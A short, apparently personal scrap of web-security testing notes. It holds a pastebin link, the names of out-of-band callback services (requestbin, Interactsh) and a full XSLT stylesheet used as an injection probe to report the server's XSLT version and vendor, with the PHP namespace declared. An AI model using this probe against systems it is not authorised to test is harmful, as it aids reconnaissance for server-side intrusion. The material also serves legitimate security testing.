 https://pastebin.com/raw/bN16fX9R
pico requestbin Interactsh
<?xml version="1.0" encoding="utf-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:php="http://php.net/xsl">
<xsl:template match="/">
XSLT Version : <xsl:value-of select="system-property('xsl:version')"/>
XSLT Vendor : <xsl:value-of select="system-property('xsl:vendor')"/>
XSLT Vendor URL : <xsl:value-of select="system-property('xsl:vendor-url')"/>
</xsl:template>
</xsl:stylesheet>